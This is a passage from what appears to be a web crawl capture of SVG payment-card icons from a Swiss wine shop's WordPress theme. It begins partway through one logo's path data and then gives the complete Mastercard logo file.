C20.2727429,14.34528 19.7190286,14.56704 19.1662857,14.56704 C18.5018286,14.56704 17.8373714,14.40096 17.2292571,14.12352 L16.8970286,15.67488 C17.5614857,15.95136 18.2803429,16.06272 18.9448,16.06272 C20.9925714,16.11744 22.2651429,15.12096 22.2651429,13.62528 C22.2651429,11.74176 19.6636571,11.63136 19.6636571,10.80096 L19.6636571,10.80096 Z M28.8504571,16.00704 L27.3564,8.80608 L25.7516,8.80608 C25.4193714,8.80608 25.0871429,9.02784 24.9764,9.36 L22.2097714,16.00704 L24.1468,16.00704 L24.5334286,14.95488 L26.9134286,14.95488 L27.1349143,16.00704 L28.8504571,16.00704 Z M26.0284571,10.74528 L26.5812,13.4592 L25.0317714,13.4592 L26.0284571,10.74528 Z"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://uvc.ch/wp-content/themes/wineshop-child/images/mastercard.svg
body_size: 380
content:
<svg xmlns="http://www.w3.org/2000/svg" width="34" height="24" viewBox="0 0 34 24">
  <g fill="none" fill-rule="evenodd">
    <rect width="34" height="24" fill="#353A48" rx="3.183"/>
    <g transform="translate(6.084 5.373)">
      <path fill="#FF5E00" d="M11.0947368,1.70495077 C12.2509102,0.717802516 13.7506606,0.12188146 15.3894737,0.12188146 C19.0461801,0.12188146 22.0105263,3.08883028 22.0105263,6.74874713 C22.0105263,10.408664 19.0461801,13.3756128 15.3894737,13.3756128 C13.7506606,13.3756128 12.2509102,12.7796917 11.0947368,11.7925435 C9.93856349,12.7796917 8.43881311,13.3756128 6.8,13.3756128 C3.1432936,13.3756128 0.178947368,10.408664 0.178947368,6.74874713 C0.178947368,3.08883028 3.1432936,0.12188146 6.8,0.12188146 C8.43881311,0.12188146 9.93856349,0.717802516 11.0947368,1.70495077 Z"/>
      <path fill="#ED0006" d="M11.0947368,1.70495077 C9.67112457,2.9204401 8.76842105,4.72908221 8.76842105,6.74874713 C8.76842105,8.76841205 9.67112457,10.5770542 11.0947368,11.7925435 C9.93856349,12.7796917 8.43881311,13.3756128 6.8,13.3756128 C3.1432936,13.3756128 0.178947368,10.408664 0.178947368,6.74874713 C0.178947368,3.08883028 3.1432936,0.12188146 6.8,0.12188146 C8.43881311,0.12188146 9.93856349,0.717802516 11.0947368,1.70495077 Z"/>
      <path fill="#F9A000" d="M11.0947368,11.7925435 C12.5183491,10.5770542 13.4210526,8.76841205 13.4210526,6.74874713 C13.4210526,4.72908221 12.5183491,2.9204401 11.0947368,1.70495077 C12.2509102,0.717802516 13.7506606,0.12188146 15.3894737,0.12188146 C19.0461801,0.12188146 22.0105263,3.08883028 22.0105263,6.74874713 C22.0105263,10.408664 19.0461801,13.3756128 15.3894737,13.3756128 C13.7506606,13.3756128 12.2509102,12.7796917 11.0947368,11.7925435 Z"/>
    </g>
  </g>
</svg>
